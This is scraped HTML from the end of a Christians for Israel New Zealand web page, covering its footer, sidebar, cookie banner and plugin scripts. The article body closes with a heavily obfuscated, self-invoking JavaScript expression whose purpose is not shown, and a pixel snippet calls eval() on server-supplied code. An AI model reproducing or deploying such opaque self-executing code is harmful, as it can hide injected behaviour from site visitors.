+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[27]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

                                                                <div class="tags">
                                    <h3 class="smallUp">Tags</h3>
                                                                    </div>
                                <div class="social_share">
                                    <script data-service="addthis" data-category="marketing" type="text/plain" data-cmplz-src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557698711f2cff07"></script>
                                    <div class="addthis_sharing_toolbox"></div>
                                </div>
                                <div class="clearfix"></div>
                                	 

	    					</article>
	    					

<h3 class="smallUp">About the Author</h3>
<div class="post_author">
	<div class="img">
		<img alt='' src='https://secure.gravatar.com/avatar/9b4f22f664bfce585a89fd3af5a9b48922c5e794a22325eab2744834f2e8b946?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b4f22f664bfce585a89fd3af5a9b48922c5e794a22325eab2744834f2e8b946?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>	</div>
	<div class="info">
        <span class="name">Cathy Trotter</span>
			</div>
</div> 


                             

                        </div>
    				</div>
    			</div>
    		</div>
    		<aside class="large-3 medium-3 columns hide-for-small">
									
		<div class="module-socialicons">
			<ul class="flatList">
												<li><a href="https://www.facebook.com/C4IsraelNZ/" class="socialicon facebook" target="_blank"></a></li>	
				<li><a href="http://youtube.com/c4israel" class="socialicon youtube" target="_blank"></a></li>                                            </ul>
		</div>
		
		
        <div class="pagemenu" style="margin: 0; transition-delay: 0s; position: absolute; right: 0; top: 0;">
            <div class="srch-wrapper">
                <button class="search srch-button"><img src="https://www.c4israel.org.nz/wp-content/themes/cvi/img/searchFunc_icon.png" alt="search" /></button>
                <form role="search" id="searchform" name="searchForm" class="searchForm" method="get" action="https://www.c4israel.org.nz">
                    <input type="search" name="s" id="s" class="inputsearch" placeholder="search..." />
                </form>
            </div>	
        </div>	

		<li id="text-11" class="widget widget_text"><h2 class="widgettitle">Who are we</h2>
			<div class="textwidget"><p><a href="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2020/08/bible-270x155-2.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-44811 size-wcsmall" src="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/12/bible-270x155-2-250x144-1.jpg" alt="" width="250" height="144" /></a></p>
<p style="font-size: 14px;"><strong>Our mission is to bring Biblical understanding in the Church concerning God’s purposes for Israel and to promote comfort of Israel through prayer and action.</strong></p>
<div style="background-color: #ec8a2b; border-radius: 5px; text-align: center; color: #ffffff;"><a style="font: 400 0.85rem/48px 'Droid Sans'; color: #ffffff;" href="https://www.c4israel.org.nz/about-c4i/support-c4i/"><i class="fa fa-heart-o">  </i>SUPPORT OUR MINISTRY</a></div>
</div>
		</li>
<li id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Newspaper archive</h2>
<div class="textwidget custom-html-widget"><a href="/newspapers-archive/" target="_blank"><img src="https://www.c4israel.org/wp-content/uploads-pcvi0001/2019/09/newspaper_archive.jpg" /></a></div></li>
<li id="media_image-3" class="widget widget_media_image"><h2 class="widgettitle">Study Tour to Israel 2025</h2>
<a href="https://www.c4israel.org.nz/tours/"><img width="300" height="170" src="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/06/Tour-2025-Header-300x170.jpg" class="image wp-image-58276  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/06/Tour-2025-Header-300x170.jpg 300w, https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/06/Tour-2025-Header-768x436.jpg 768w, https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/06/Tour-2025-Header-500x284.jpg 500w, https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/06/Tour-2025-Header.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></li>
										
    		</aside>
            
            <aside class="right-off-canvas-menu">
                                    
		<div class="module-socialicons">
			<ul class="flatList">
												<li><a href="https://www.facebook.com/C4IsraelNZ/" class="socialicon facebook" target="_blank"></a></li>	
				<li><a href="http://youtube.com/c4israel" class="socialicon youtube" target="_blank"></a></li>                                            </ul>
		</div>
		
		
        <div class="pagemenu" style="margin: 0; transition-delay: 0s; position: absolute; right: 0; top: 0;">
            <div class="srch-wrapper">
                <button class="search srch-button"><img src="https://www.c4israel.org.nz/wp-content/themes/cvi/img/searchFunc_icon.png" alt="search" /></button>
                <form role="search" id="searchform" name="searchForm" class="searchForm" method="get" action="https://www.c4israel.org.nz">
                    <input type="search" name="s" id="s" class="inputsearch" placeholder="search..." />
                </form>
            </div>	
        </div>	

		<li id="text-11" class="widget widget_text"><h2 class="widgettitle">Who are we</h2>
			<div class="textwidget"><p><a href="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2020/08/bible-270x155-2.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-44811 size-wcsmall" src="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/12/bible-270x155-2-250x144-1.jpg" alt="" width="250" height="144" /></a></p>
<p style="font-size: 14px;"><strong>Our mission is to bring Biblical understanding in the Church concerning God’s purposes for Israel and to promote comfort of Israel through prayer and action.</strong></p>
<div style="background-color: #ec8a2b; border-radius: 5px; text-align: center; color: #ffffff;"><a style="font: 400 0.85rem/48px 'Droid Sans'; color: #ffffff;" href="https://www.c4israel.org.nz/about-c4i/support-c4i/"><i class="fa fa-heart-o">  </i>SUPPORT OUR MINISTRY</a></div>
</div>
		</li>
<li id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Newspaper archive</h2>
<div class="textwidget custom-html-widget"><a href="/newspapers-archive/" target="_blank"><img src="https://www.c4israel.org/wp-content/uploads-pcvi0001/2019/09/newspaper_archive.jpg" /></a></div></li>
<li id="media_image-3" class="widget widget_media_image"><h2 class="widgettitle">Study Tour to Israel 2025</h2>
<a href="https://www.c4israel.org.nz/tours/"><img width="300" height="170" src="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/06/Tour-2025-Header-300x170.jpg" class="image wp-image-58276  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/06/Tour-2025-Header-300x170.jpg 300w, https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/06/Tour-2025-Header-768x436.jpg 768w, https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/06/Tour-2025-Header-500x284.jpg 500w, https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/06/Tour-2025-Header.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></li>
                            </aside> 
    	</div>
    </section>

	
	

        <section class="footer hide-for-small">
            <div class="row">
                <div class="large-3 medium-3 columns">
                    <a href="https://www.c4israel.org.nz"><img src="https://www.c4israel.org.nz/wp-content/themes/cvi/img/logo_C4i_diap.png" alt="Christians for Isra&euml;l" /></a>
                </div>
                <div class="large-9 medium-9 columns links">

                    <ul class="flatList wrapper large-12 columns"><li id="menu-item-23302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23302"><a href="https://www.c4israel.org.nz/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-36268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36268"><a href="http://c4israel.org.nz/">Home</a></li>
</ul>
</li>
<li id="menu-item-35613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35613"><a href="http://c4israel.org.nz/events">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="http://c4israel.org.nz/events">Events</a></li>
	<li id="menu-item-36112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36112"><a href="http://c4israel.org.nz/speakers">Speakers</a></li>
	<li id="menu-item-36114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36114"><a href="http://c4israel.org.nz/tours/">Tours</a></li>
</ul>
</li>
<li id="menu-item-36028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36028"><a href="https://www.c4israel.org.nz/prayer/">Prayer</a>
<ul class="sub-menu">
	<li id="menu-item-36301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36301"><a href="https://www.c4israel.org.nz/prayer/">Prayer Calendar</a></li>
</ul>
</li>
<li id="menu-item-35615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35615"><a href="https://www.c4israel.org.nz/teachings/">Teachings</a>
<ul class="sub-menu">
	<li id="menu-item-58088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58088"><a href="https://www.c4israel.org.nz/israel-church-journal/">Israel &#038; the Church Journal</a></li>
	<li id="menu-item-35609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35609"><a href="https://www.c4israel.org.nz/teachings-video/">Video</a></li>
	<li id="menu-item-35344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://www.c4israel.org.nz/teaching-articles/">Articles</a></li>
	<li id="menu-item-35345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35345"><a href="https://www.c4israel.org.nz/teachings-mp3/">Audio</a></li>
</ul>
</li>
<li id="menu-item-35339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35339"><a href="https://www.c4israel.org.nz/about-c4i/">About C4I</a>
<ul class="sub-menu">
	<li id="menu-item-35340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35340"><a href="https://www.c4israel.org.nz/about-c4i/contact-and-subscriptions/">Contact and subscriptions</a></li>
	<li id="menu-item-35341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35341"><a href="https://www.c4israel.org.nz/about-c4i/local-offices/">Local offices</a></li>
	<li id="menu-item-35607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35607"><a href="https://www.c4israel.org.nz/our-team/">Our Team</a></li>
	<li id="menu-item-35608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35608"><a href="https://www.c4israel.org.nz/about-c4i/publications/">Publications</a></li>
	<li id="menu-item-37536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37536"><a rel="privacy-policy" href="https://www.c4israel.org.nz/privacy/">Privacy</a></li>
</ul>
</li>
<li id="menu-item-37357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37357"><a href="https://www.c4israel.org.nz/supportt/">Support Israel</a></li>
<li id="menu-item-35616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35616"><a href="https://www.c4israel.org.nz/webshop/">Webshop</a>
<ul class="sub-menu">
	<li id="menu-item-35617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35617"><a href="http://c4israel.org.nz/product-category/books/">Books</a></li>
	<li id="menu-item-35618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35618"><a href="https://www.c4israel.org.nz/product-category/dvd/">DVDs</a></li>
	<li id="menu-item-36584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36584"><a href="http://c4israel.org.nz/product-category/brochures/">Brochures &#038; Magazines</a></li>
	<li id="menu-item-56010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56010"><a href="http://c4israel.org.nz/product-category/calendars/">Calendars</a></li>
	<li id="menu-item-57748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57748"><a href="https://www.c4israel.org.nz/product-category/flags/">Flags</a></li>
	<li id="menu-item-57047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57047"><a href="https://www.c4israel.org.nz/cart/">View Cart</a></li>
</ul>
</li>
<li id="menu-item-56978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56978"><a href="/wp-json/complianz/v1/do_action/save_documents_menu_data?_locale=user&#038;cmplz_region_redirect=true">Cookie Policy</a></li>
<li id="menu-item-56979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56979"><a href="/wp-json/complianz/v1/do_action/save_documents_menu_data?_locale=user&#038;cmplz_region_redirect=true">Privacy Statement</a></li>
<li id="menu-item-56649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56649"><a href="https://www.c4israel.org.nz/thinc-countering-anti-israel-lawfare/">Thinc. (Countering anti-Israel ‘lawfare’)</a></li>
<li id="menu-item-56648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56648"><a href="https://www.c4israel.org.nz/aliyah-bring-the-jews-home/">Aliyah–Bring the Jews Home</a></li>
<li id="menu-item-56643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56643"><a href="https://www.c4israel.org.nz/food-parcels-in-ukraine/">Food Parcels in Ukraine</a></li>
<li id="menu-item-56642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56642"><a href="https://www.c4israel.org.nz/children-at-risk-jaffa-institute/">Children at Risk–Jaffa Institute</a></li>
<li id="menu-item-56641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56641"><a href="https://www.c4israel.org.nz/hineni-soup-kitchen/">Hineni Soup Kitchen</a></li>
<li id="menu-item-56640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56640"><a href="https://www.c4israel.org.nz/holocaust-survivors/">Holocaust Survivors</a></li>
<li id="menu-item-56639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56639"><a href="https://www.c4israel.org.nz/christian-friends-of-israeli-communities-cfoic/">Christian Friends of Israeli Communities (CFOIC)</a></li>
<li id="menu-item-56638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56638"><a href="https://www.c4israel.org.nz/arab-christians/">Arab Christians</a></li>
<li id="menu-item-56637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56637"><a href="https://www.c4israel.org.nz/for-zions-sake/">For Zion’s Sake</a></li>
<li id="menu-item-56636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56636"><a href="https://www.c4israel.org.nz/israel-alzheimers-centre/">Israel Alzheimer’s Centre</a></li>
</ul>
                </div>
            </div>
            <div class="copyright">
                <div class="row">
                    <div class="large-9 medium-7 columns info">
                        © 2025 Christians for Israel New Zealand. All rights reserved.                    </div>
                    <div class="large-3 medium-5 columns logos">
                        <a href="" target="_blank">
                            <img src="" alt="">
                        </a>
                    </div>
                </div>
            </div>   	
        </section>

      </div>
    </div>   

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads-pcvi0001/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cvi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behaviour or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e114890aa31a69c7dcb3bc682/160c9c86e410f2f87fc40476a.js");</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wc-donation-frontend-script-js-extra">
/* <![CDATA[ */
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"9419f26ab1","ajaxUrl":"https://www.c4israel.org.nz/wp-admin/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
//# sourceURL=wc-donation-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.6.2&amp;t=21012026035249" id="wc-donation-frontend-script-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.c4israel.org.nz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.c4israel.org.nz","ajax_url":"https://www.c4israel.org.nz/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":""};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
